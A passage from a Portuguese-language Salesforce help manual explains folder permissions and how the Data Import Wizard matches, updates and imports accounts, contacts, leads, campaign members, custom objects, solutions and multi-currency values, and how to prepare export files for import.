- **4.** Clique em **Salvar**.

Assim como as pastas dos relatórios contêm relatórios e as pastas dos modelos de email contêm modelos de email, as pastas de documentos podem conter apenas documentos. Para armazenar um anexo em uma pasta de documentos, salve o anexo no computador e carregue-o na biblioteca de documentos.

Nota: Os modelos de email que são usados pelo Web-to-Case, Web-to-Lead, regras de atribuição ou regras de escalação devem ser identificados como "Disponíveis para uso".

CONSULTE TAMBÉM:

[Gerenciando pastas](#page-658-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

As pastas de relatórios não estão disponíveis em: Edições **Contact Manager**, **Group** e **Personal**

### PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir pastas de documentos públicos:

**•** "Gerenciar documentos públicos"

Para criar, editar e excluir pastas de modelos de email públicos:

**•** "Gerenciar modelos públicos"

Para criar, editar e excluir pastas de relatórios públicos:

**•** "Gerenciar relatórios em pastas públicas"

Para criar, editar e excluir pastas de painéis públicos:

**•** "Gerenciar painéis" E "Exibir todos os dados"

# Importar seus dados

# <span id="page-662-0"></span>Visão geral da importação

É possível importar até 50.000 registros de uma origem de dados existente para o Salesforce.

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

É possível importar dados do ACT!, Outlook e de qualquer programa que possa salvar dados no formato de valores separados por vírgulas (.csv), como o Excel ou o GoldMine.

#### **EDICÕES**

Disponível em: Salesforce Classic

A sua edição determina os tipos de objetos que você pode importar.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

O número de registros que podem ser importados depende das suas permissões e do tipo de dados que você está importando. Você pode importar a quantidade permitida de registros, contanto que não exceda os limites gerais de armazenamento de dados da organização



#### **Quais registros podem ser importados?**



#### **Quais registros podem ser importados?**

Para obter informações sobre acessibilidade dos campos e como diferentes valores de tipo de campo são importados, consulte [Notas](#page-669-0) [sobre a importação de dados](#page-669-0) na página 664.

Nota: Não é permitido importar os membros do grupo de relacionamento.

#### <span id="page-663-0"></span>CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0) [Desfazendo uma importação](#page-696-0)

# Escolher um método para importar dados

Conheça as opções para importar dados para o Salesforce.



<span id="page-664-0"></span>[Assistente de importação de dados](#page-693-0)

[Visão geral da importação](#page-662-0)

# O que é importado para contas comerciais e contatos?

Os Assistentes de importação de contatos e contas comerciais permitem corresponder os registros de diversas maneiras a fim de evitar duplicações. A correspondência dos contatos pode ser feita por nome, email ou ID do Salesforce. A correspondência das contas comerciais pode ser feita pelo ID do Salesforce ou por nome e site. A correspondência pelo ID do Salesforce inclui os contatos e as contas comerciais; se você fizer a correspondência de um desses itens pelo ID do Salesforce, a correspondência do outro também será feita pelo ID do Salesforce.

### Correspondendo por nome e local

Se você preferir fazer a correspondência dos contatos por nome e das contas comerciais por nome e local (que são as opções recomendadas), os Assistentes de importação criarão automaticamente uma conta comercial para cada nome e local exclusivo de conta comercial no arquivo de importação. Eles também criarão um contato separado para cada nome de contato listado no arquivo. Os contatos são associados às contas comerciais apropriadas.

Se a conta comercial ou o contato já existir no sistema, e se você tiver acesso de leitura/gravação ao registro, os assistentes adicionarão os dados de importação aos dados existentes no Salesforce. Além disso, se uma conta comercial ou nome de contato no arquivo de

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

Importação da organização não disponível no: **Personal** Edition, **Database.com**

importação for semelhante a uma conta comercial ou nome de contato existente, os dados de importação são adicionados aos dados existentes no Salesforce.

### Fazendo a correspondência por ID do Salesforce

Também é possível fazer a correspondência de contatos e contas comerciais por ID do Salesforce. Com essa seleção, o ID do Salesforce será o critério para a eliminação de duplicação. Isto é, se você tiver selecionado a correspondência por ID e um registro no arquivo de origem tiver o mesmo ID de um registro no Salesforce, esse registro será atualizado no Salesforce. Observe que os IDs de registro diferenciam maiúsculas de minúsculas e devem ter correspondência exata.

### Sobrescrevendo valores de conta existentes

Os assistentes nunca sobrescrevem nenhum campo de conta comercial existente, a menos que você marque a caixa de seleção Sobrescrever valores de conta existentes no assistente. Com essa caixa marcada, é possível inserir ou atualizar campos de contas comerciais existentes com novos dados. Entretanto, você não pode utilizar essa caixa de seleção para atualizar dados de campos existentes com valores em branco. Se essa caixa estiver desmarcada, o assistente atualizará todos os campos de conta comercial vazios, mas não fará nada com campos que tenham dados existentes.

Se você não tiver acesso de leitura/gravação a uma conta comercial ou um contato existente, os assistentes criarão uma nova conta comercial ou contato do qual você será proprietário. Os assistentes também criarão novas contas comerciais e contatos com base em campos específicos do seu arquivo de importação.

Nas organizações com as edições Professional, Enterprise, Unlimited, Performance e Developer, os assistentes de importação também podem importar novas contas comerciais e notas de contato. Os assistentes não importam notas que sejam duplicações exatas de notas de conta comercial ou de contato existentes.

#### CONSULTE TAMBÉM:

<span id="page-665-0"></span>[Assistente de importação de dados](#page-693-0) [Importando meus contatos do Outlook ou ACT!](#page-690-0) [Importar meus contatos de outras origens](#page-692-0) [Escolher um método para importar dados](#page-663-0) [Visão geral da importação](#page-662-0)

# O que significa Importado para leads?

Você pode importar dados para os campos de lead padrão e para qualquer campo de lead personalizado que possa ter, mesmo que determinado campo esteja oculto ou seja somente leitura em seu layout de página ou nas configurações de segurança do campo para leads.

# Importando leads com tipos de correspondência

Você pode escolher se deseja corresponder os leads do seu arquivo de importação aos leads existentes no Salesforce. É possível corresponder os leads de acordo com os seguintes tipos: ID, nome ou email do Salesforce. Escolha um tipo de correspondência para definir os critérios a fim de evitar leads duplicados. Por exemplo, se você tiver selecionado a correspondência por email e um lead no arquivo de origem tiver o mesmo email de um lead no Salesforce, esse lead será atualizado no Salesforce. Se você não tiver selecionado a correspondência por email e um lead no arquivo de origem tiver o mesmo email de um lead no Salesforce, esse novo lead será criado.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os assistentes nunca sobrescrevem nenhum campo de lead existente, a menos que você marque a caixa de seleção Sobrescrever valores de lead existentes no assistente. Com essa caixa marcada, é possível inserir ou atualizar campos de lead existentes com novos dados. Entretanto, você não pode utilizar essa caixa de seleção para atualizar dados de campos existentes com valores em branco. Se essa caixa estiver desmarcada, o assistente atualizará todos os campos de lead vazios, mas não fará nada com campos que tenham dados existentes.

### Importando leads sem tipos de correspondência

Se você escolher um tipo de correspondência "Nenhum" no Assistente de importação de dados, para cada lead no arquivo de importação, o Assistente de importação de dados criará um novo lead no Salesforce. Você pode mesclar leads depois que eles são importados.

CONSULTE TAMBÉM:

<span id="page-666-0"></span>[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0)

# O que significa Importado para membros da campanha?

**• Assistente de importação de dados** - Para cada lead em seu arquivo, esse assistente importa o lead, associa o lead a uma campanha e insere um valor de Status do membro para o lead nessa campanha. Você pode importar dados para os campos de lead padrão e para qualquer campo de lead personalizado, mesmo que determinado campo esteja oculto ou seja somente leitura em seu layout de página ou nas configurações de segurança do campo. Se houver leads duplicados no arquivo de importação, eles não serão mesclados pelo assistente. Além disso, se algum dos leads importados corresponder a um lead existente, o assistente não mesclará os dados duplicados em um lead.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**• Assistente de atualização de campanhas** - para cada contato ou lead com arquivo importado, este assistente atualiza somente o valor de Status do membro do contato ou lead

correspondente no Salesforce. Não é possível adicionar novos leads ou contatos, nem atualizar qualquer outro campo em registros de lead ou contato existentes.

CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0)

# <span id="page-667-0"></span>O que é importado para objetos personalizados?

O Assistente de importação de dados para objetos personalizados ajuda a evitar a criação de registros duplicados estabelecendo uma correspondência dos registros com base em um destes campos: nome do objeto personalizado, ID do Salesforce ou ID externo. No arquivo de importação, inclua uma coluna para o campo usado para a correspondência de registros.

### Fazendo a correspondência por nome

Quando você seleciona essa opção, o Assistente de importação detecta os registros existentes no Salesforce que têm o mesmo nome. Observe que esse tipo de correspondência não diferencia maiúsculas de minúsculas. Os nomes que começam com letra maiúscula, por exemplo, serão relacionados ao mesmo nome que começa com uma letra minúscula. Se necessário, verifique e padronize os nomes de objeto personalizado antes de realizar a importação para evitar correspondências indesejadas.

## Fazendo a correspondência por ID do Salesforce

Um ID do Salesforce é uma string de 15 ou 18 letras e números gerada pelo sistema e que diferencia maiúsculas e minúsculas cujo objetivo é identificar cada registro do Salesforce com exclusividade. Quando você seleciona essa opção, o Assistente de importação detecta os registros existentes no Salesforce que têm o mesmo ID do Salesforce. Lembre-se de que os IDs do Salesforce diferenciam maiúsculas de minúsculas, portanto, devem corresponder exatamente. Os IDs do Salesforce podem ser obtidos com a execução de relatórios que incluam o campo de ID do registro.

### Correspondendo por ID externo

ID externo é um campo personalizado que tem o atributo "ID externo", indicando que ele contém identificadores de registro exclusivos de um sistema fora do Salesforce. Quando você seleciona essa opção, o assistente de importação detecta os registros existentes no Salesforce que têm o mesmo ID externo. Observe que essa operação não diferencia maiúsculas de minúsculas. Por exemplo, "ABC" corresponderá a "abc". Contudo, existe uma exceção: Se o campo personalizado tiver o atributo "Exclusivo" separado e a opção que diferencia maiúsculas de minúsculas para esse atributo for selecionada, as letras maiúsculas e minúsculas não serão consideradas idênticas.

Se necessário, verifique e padronize os valores de ID externo antes de realizar a importação para evitar correspondências indesejadas.

Na correspondência por ID externo, se o Assistente de importação encontrar registros duplicados, somente os três primeiros registros duplicados serão informados no email de confirmação.

### Ignorando ou atualizando registros correspondentes

Quando o Assistente de importação detectar registros existentes no Salesforce que correspondem ao campo escolhido, você poderá optar por uma das seguintes ações:

- **• Não atualizar registros existentes e somente inserir novos registros** se houver registros novos no arquivo que não correspondam a nenhum registro existente, insira-os no Salesforce. Ignore todo registro no arquivo que não corresponder a um registro existente e não execute qualquer ação no registro existente.
- **• Atualizar os registros existentes e não inserir novos registros** se houver registros no arquivo que correspondam a um registro existente, atualize o registro existente. Ignore todos os registros no arquivo que não corresponderem a um registro existente e não os insira como registros novos.

EDIÇÕES

Disponível em: Salesforce Classic

Importação de objetos personalizados disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para importar objetos personalizados:

**•** "Modificar todos os dados"

**• Atualizar os registros existentes e inserir novos registros** - se houver novos registros no arquivo que não correspondam a nenhum registro existente, insira-os no Salesforce. Se houver registros no arquivo que correspondem a um registro existente, atualize o registro existente.

Nota: Os objetos personalizados com dois relacionamentos entre mestre e detalhes não podem ser importados por meio do Assistente de importação.

CONSULTE TAMBÉM:

[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0)

# <span id="page-668-0"></span>O que é importado para soluções?

O Assistente de importação de dados permite que você evite a criação de registros duplicados estabelecendo uma correspondência entre os registros com base em um dos seguintes campos: título da solução, ID do Salesforce ou ID externo. No arquivo de importação, inclua uma coluna para o campo usado para a correspondência de registros.

### Fazendo a correspondência pelo título da solução

Quando você seleciona essa opção, o assistente de importação detecta as soluções existentes no Salesforce que têm o mesmo título. Observe que esse tipo de correspondência não diferencia maiúsculas de minúsculas. Os títulos que começam com letra maiúscula, por exemplo, serão relacionados ao mesmo título que começa com uma letra minúscula. Se necessário, verifique e padronize os títulos de solução antes de realizar a importação para evitar correspondências indesejadas.

### Fazendo a correspondência por ID do Salesforce

Um ID do Salesforce é uma string de 15 ou 18 letras e números gerada pelo sistema e que diferencia

maiúsculas e minúsculas cujo objetivo é identificar cada registro do Salesforce com exclusividade. Quando você seleciona essa opção, o Assistente de importação detecta os registros existentes no Salesforce que têm o mesmo ID do Salesforce. Lembre-se de que os IDs do Salesforce diferenciam maiúsculas de minúsculas, portanto, devem corresponder exatamente. Os IDs do Salesforce podem ser obtidos com a execução de relatórios que incluam o campo de ID do registro.

# Correspondendo por ID externo

ID externo é um campo personalizado que tem o atributo "ID externo", indicando que ele contém identificadores de registro exclusivos de um sistema fora do Salesforce. Quando você seleciona essa opção, o assistente de importação detecta os registros existentes no Salesforce que têm o mesmo ID externo. Observe que essa operação não diferencia maiúsculas de minúsculas. Por exemplo, "ABC" corresponderá a "abc". Contudo, existe uma exceção: Se o campo personalizado tiver o atributo "Exclusivo" separado e a opção que diferencia maiúsculas de minúsculas para esse atributo for selecionada, as letras maiúsculas e minúsculas não serão consideradas idênticas.

Se necessário, verifique e padronize os valores de ID externo antes de realizar a importação para evitar correspondências indesejadas.

Na correspondência por ID externo, se o Assistente de importação encontrar registros duplicados, somente os três primeiros registros duplicados serão informados no email de confirmação.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para importar soluções:

**•** "Importar soluções"

### Ignorando ou atualizando registros correspondentes

Quando o Assistente de importação detectar registros existentes no Salesforce que correspondem ao campo escolhido, você poderá optar por uma das seguintes ações:

- **• Não atualizar registros existentes e somente inserir novos registros** se houver registros novos no arquivo que não correspondam a nenhum registro existente, insira-os no Salesforce. Ignore todo registro no arquivo que não corresponder a um registro existente e não execute qualquer ação no registro existente.
- **• Atualizar os registros existentes e não inserir novos registros** se houver registros no arquivo que correspondam a um registro existente, atualize o registro existente. Ignore todos os registros no arquivo que não corresponderem a um registro existente e não os insira como registros novos.
- **• Atualizar os registros existentes e inserir novos registros** se houver novos registros no arquivo que não correspondam a nenhum registro existente, insira-os no Salesforce. Se houver registros no arquivo que correspondem a um registro existente, atualize o registro existente.

#### CONSULTE TAMBÉM:

<span id="page-669-0"></span>[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0)

# Notas sobre a importação de dados

**• Acessibilidade do campo** - com os Assistentes de importação de contas e leads de toda a organização, você pode importar dados para qualquer campo padrão ou personalizado, mesmo que ele esteja oculto ou seja somente leitura nas configurações de segurança no nível do campo ou no layout de página. Com o Assistente de importação de contatos, é possível importar dados apenas para os campos que são editáveis no layout de página ou nas configurações de segurança no nível do campo.

A segurança no nível do campo está disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

#### **• Novos valores para listas de opções e listas de opções de seleção múltipla**— se o arquivo

de importação contiver dados a serem exibidos em listas de opções ou listas de opções de seleção múltipla, os assistentes o informarão quando você tentar importar um novo valor da lista de opções que não corresponda a nenhum valor de lista de opções válido. Se você ignorar o aviso, o novo valor será automaticamente adicionado ao registro importado. Posteriormente, o administrador poderá editar o campo para incluir os valores necessários. Lembre-se de que os Assistentes de importação não permitem que você importe mais de 100 valores novos da lista de opções ou da lista de opções de seleção múltipla para qualquer campo durante uma importação.

Se sua organização usar o workbench de tradução, os Assistentes de importação procurarão valores traduzidos correspondentes antes de criar novos valores de lista de opções inativos.

**• Listas de opções de seleção múltipla** — para importar diversos valores para uma lista de opções de seleção múltipla, separe os valores com um ponto-e-vírgula no arquivo de importação.

É possível importar até 100 valores por vez em um campo de lista de opções de seleção múltipla. Se houver mais de 100 valores no arquivo de importação para qualquer registro, o Assistente de importação deixará o campo em branco nesse registro.

- **• Caixas de seleção** para importar dados para um campo de caixa de seleção, use 1 para os valores marcados e 0 para os não marcados.
- **• Valores padrão** para campos de listas de opções, listas de opções de seleção múltipla e caixa de seleção, se você não mapear o campo no Assistente de importação, o valor padrão do campo (se houver) será inserido automaticamente no registro novo ou atualizado.

**EDICÕES** 

Disponível em: Salesforce Classic

A sua edição determina os tipos de objetos que você pode importar.

- **• Campos de data/hora** verifique se o formato de qualquer campo de data/hora que você esteja importando corresponde ao modo como ele será exibido no Salesforce conforme sua configuração de localidade.
- **• Campos de fórmula** os campos de fórmula não podem aceitar dados importados porque são somente leitura.
- **• Regras de validação de campo** o Salesforce executa regras de validação em registros antes de eles serem importados. Não são importados os registros com falha na validação. Considere desativar as regras de validação adequadas antes de executar uma importação se elas afetarem os registros que você está importando.
- **• Campos globalmente obrigatórios** Você deve incluir campos globalmente obrigatórios nos arquivos de importação, caso contrário, haverá falha na importação.

[Assistente de importação de dados](#page-693-0) [Escolher um método para importar dados](#page-663-0) [Visão geral da importação](#page-662-0)

# Importando várias moedas

Se a configuração da sua organização permitir a utilização de várias moedas, você poderá importar valores em diferentes moedas.

#### Importar minhas contas e contatos

Em importações pessoais, todos os valores de novas contas e novos contatos são importados na moeda pessoal. Quando a importação atualiza valores em registros existentes, os valores do seu arquivo são convertidos da sua moeda pessoal na moeda da conta ou do contato.

Por exemplo, suponha que sua moeda pessoal é o dólar americano e o arquivo de importação tem 100 como a receita anual de uma conta que tem o euro como Moeda da conta. O novo valor

de Receita anual da conta será EUR 92, presumindo-se que a taxa de conversão seja 0,92 e "EUR" seja o código de moeda do euro.

### Importação da organização

Ao importar contas, contatos, objetos personalizados, leads ou soluções para a sua organização, você pode especificar o tipo de moeda dos campos de valores usando a coluna Código ISO da moeda no arquivo de importação. As seguintes regras se aplicam.

- **• Inserindo códigos de moeda** insira um código de moeda na coluna Código ISO da moeda no arquivo de importação. Códigos de moeda possuem três letras e seguem um padrão internacional. Por exemplo, USD é o código de moeda do dólar americano. Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e então selecione **Gerenciar moedas** para ver uma lista de códigos válidos para a sua organização.
- **• Usando uma moeda para contas e contatos** se você estiver importando contas e contatos, a coluna Código ISO da moeda se aplicará à conta e ao seu contato associado. Não é possível especificar diversas moedas para contas e contatos associados.
- **• Atualizando o código de moeda** Quando o código de moeda é atualizado, mas não o valor da moeda para contas e contatos, o valor não é convertido no número correspondente na nova moeda.
- **• Inserindo moedas inativas** Se você especificar uma moeda inativa no arquivo de importação, sua moeda pessoal será usada. Os valores, porém, não serão modificados. Por exemplo, se o valor no seu arquivo for AUD 100 para 100 dólares australianos, mas AUD for uma moeda inativa em sua organização, ele será importado como USD 100, supondo que sua moeda pessoal seja o dólar americano.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**• Omitindo a coluna Código ISO da moeda** - Ao criar novos registros por meio de importação, se você não usar a coluna Código ISO da moeda ou não mapeá-la, sua moeda pessoal será usada. Por exemplo, se o valor no arquivo for 100 e sua moeda pessoal for o dólar americano (código da moeda = USD), ele será importado como USD 100.

Ao atualizar registros existentes por meio de importação, se você não utilizar a coluna Código ISO da moeda ou não mapeá-la, todos os valores serão interpretados como expressos na moeda do registro. Por exemplo, se o valor do arquivo for 100 para um registro que tenha uma moeda EUR (código de moeda do euro), esse valor será interpretado como EUR 100.

#### CONSULTE TAMBÉM:

<span id="page-671-0"></span>[Assistente de importação de dados](#page-693-0)

# Criação de arquivos de exportação para assistentes de importação

Antes de importar dados para o Salesforce, use o software existente para criar um arquivo de exportação de dados.

O arquivo de exportação contém todas as informações que você deseja importar.

O arquivo de exportação pode conter uma mescla de novos registros e atualizações dos registros existentes. Você irá escolher como ocorre a correspondência dos registros para evitar duplicação. Por exemplo: é possível optar por corresponder contas e contatos por nome ou endereço de email. Se você optar pela correspondência por endereço de email, o contato que já está no Salesforce será atualizado se um registro nos dados importados tiver o mesmo endereço de email. No entanto, se os registros têm o mesmo nome, mas endereços de email diferentes, os registros continuarão separados.

- **1.** Use o software existente para criar um arquivo de exportação de dados.
	- **•** [Exportando do ACT!](#page-672-0)
	- **•** [Exportando do LinkedIn](#page-672-1)®
	- **•** [Exportando do Outlook](#page-672-2)
	- **•** [Exportando do GoldMine 4.0](#page-673-0)
	- **•** [Exportando do GoldMine 5.0](#page-674-0)
	- **•** [Exportando do Palm Desktop](#page-675-0)
	- **•** [Exportando de outras fontes de dados](#page-675-1)
	- **•** [Exportando do Salesforce](#page-676-0)
- **2.** Revise os dados que importará, para garantir que sejam mais atualizados do que os que já estão no Salesforce. Os dados do Salesforce serão substituídos por dados do arquivo de importação, mesmo se eles estiverem desatualizados.
- **3.** Compare os seus campos de dados com os campos do Salesforce para os quais você pode importar e certifique-se de que os seus dados sejam mapeados para os campos adequados do Salesforce. Consulte [Preparando seus dados para importação](#page-676-1) na página 671.
- **4.** Se você for o administrador e estiver importando para vários usuários, combine os dados de exportação de várias origens em um único arquivo de texto delimitado por vírgula (.csv) usando o Excel.

